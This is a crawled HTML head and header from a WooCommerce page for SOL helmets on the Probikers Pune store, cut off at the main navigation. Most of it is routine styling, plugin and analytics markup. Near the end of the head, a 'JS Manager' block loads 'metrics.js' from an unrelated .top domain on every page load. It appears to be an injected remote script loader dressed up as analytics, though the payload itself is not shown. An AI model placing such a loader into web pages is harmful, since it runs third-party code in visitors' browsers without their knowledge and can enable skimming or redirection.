

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/brand/sol/
body_size: 53775
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>SOL &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; SOL Brand Feed" href="https://probikerhelmets.com/brand/sol/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/pwb-brand/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '61b3c3b07a';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="archive tax-pwb-brand term-sol term-763 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
